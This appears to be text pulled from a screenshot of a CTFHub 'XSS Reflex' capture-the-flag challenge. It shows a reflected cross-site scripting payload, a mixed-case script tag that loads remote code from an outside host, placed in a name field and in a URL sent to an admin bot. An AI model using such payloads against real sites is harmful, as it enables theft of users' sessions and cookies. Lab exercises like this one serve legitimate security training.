 XSS Reflex
What's your name <sCRiPt sRC=//xs.pe/yOp></sCrIpT> Submit
Hello,
Send URL to Bot
URL http://challenge-0465e9847d294ff9.sandbox.ctfhub.com:10800/?name=%3CsCRiPt+sRC%3D%2F%2Fxs.pe%2FyOp%3E%3C%2Fs Send